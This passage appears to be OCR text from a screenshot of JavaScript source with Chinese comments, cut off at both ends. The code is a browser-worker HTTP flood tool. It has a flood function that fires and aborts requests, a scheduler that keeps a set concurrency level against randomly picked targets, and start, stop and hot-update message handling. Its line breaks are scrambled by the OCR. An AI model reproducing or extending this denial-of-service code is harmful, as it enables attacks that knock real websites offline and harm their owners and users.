
Utils.randInt(50, 200); setTimeout(() => { if (state.activeReqs > 0) {
controller.abort(); state.activeReqs--; // 递归维持并发：只有当请求
结束（或被杀掉）时，才补充新请求 // 保持 activeReqs 始终接近
state.config.power if (state.running && state.activeReqs <
state.config.power) { flood(target); } } }, killTime); } // --- 4. 脉冲调
度器 --- // 负责初始化并发池，并定期检查是否掉线 function
scheduler() { if (!state.running) return; const { targets, power } =
state.config; // 补齐并发数 const needed = power - state.activeReqs; if
(needed > 0) { for (let i = 0; i < needed; i++) { const target =
targets[Utils.randInt(0, targets.length - 1)]; flood(target); } } // 抖动检
查 (Jitter)：每 100ms 检查一次，防止请求完全停止 if
(state.running) { setTimeout(scheduler, 100); } } // --- 5. 消息处理 ---
function handleMessage(event) { const data = event.data; if (data.type
=== 'START') { if (!state.running) { state.running = true; state.config =
data.config; scheduler(); // 启动调度 } else { state.config =
data.config; // 热更新配置 } } else if (data.type === 'STOP') {
state.running = false; } } // --- 6. 环境兼容 (Polyfill) --- // 同时支持
SharedWorker 和 Dedicated Worker if (typeof self.onconnect !==